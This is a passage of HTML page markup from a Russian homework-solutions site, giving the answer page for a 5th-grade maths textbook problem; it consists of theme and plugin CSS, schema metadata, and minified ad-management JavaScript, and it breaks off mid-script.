.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html#article","isPartOf":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Номер 163 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1","datePublished":"2021-12-15T12:09:47+00:00","dateModified":"2024-05-03T07:57:54+00:00","mainEntityOfPage":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html"},"wordCount":58,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И."],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html","url":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html","name":"Номер 163 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2021-12-15T12:09:47+00:00","dateModified":"2024-05-03T07:57:54+00:00","description":"Решебник Номер 163 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Номер 163 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Номер 163 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1&raquo;" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 